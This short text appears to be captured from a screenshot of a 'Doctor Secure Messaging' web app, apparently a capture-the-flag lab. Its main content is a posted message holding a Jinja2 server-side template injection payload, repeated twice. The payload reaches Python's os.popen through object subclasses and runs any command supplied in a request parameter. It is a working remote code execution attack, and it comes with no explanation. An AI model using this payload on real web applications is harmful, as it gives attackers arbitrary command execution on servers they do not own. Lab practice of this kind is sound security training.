 Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
amirr0r
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning"
in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen(request.args.input).read()}}{%endif%}{%endfor%}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen(request.args.input).read()}}{%endif%}{%endfor%}
1